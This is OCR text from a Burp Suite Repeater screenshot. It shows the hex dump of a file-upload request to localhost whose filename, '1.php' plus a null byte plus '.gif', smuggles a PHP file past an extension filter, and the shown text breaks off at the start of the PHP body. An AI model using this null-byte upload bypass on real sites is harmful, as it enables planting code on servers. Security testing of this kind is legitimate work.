 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host localhost
< > port 80 use SSL
request
raw params headers hex
26 37 33 36 37 2d 31 34 38 33 37 37 33 34 32 37 2d 7367-1483773427-
27 25 37 43 31 34 38 33 37 37 33 34 32 37 0d 0a 0d %7C1483773427
28 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
29 6d 42 6f 75 6e 64 61 72 79 58 57 54 53 4b 75 39 mBoundaryXWTSKu9
2a 50 42 6d 41 6a 76 48 6f 72 0d 0a 43 6f 6e 74 65 PBmAjvHorConte
2b 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
2c 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
2d 22 75 73 65 72 66 69 6c 65 22 3b 20 66 69 6c 65 "userfile"; file
2e 6e 61 6d 65 3d 22 31 2e 70 68 70 00 2e 67 69 66 name="1.php.gif
2f 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
30 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
31 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p
response
raw hex
+ < > 0 matches
ready length: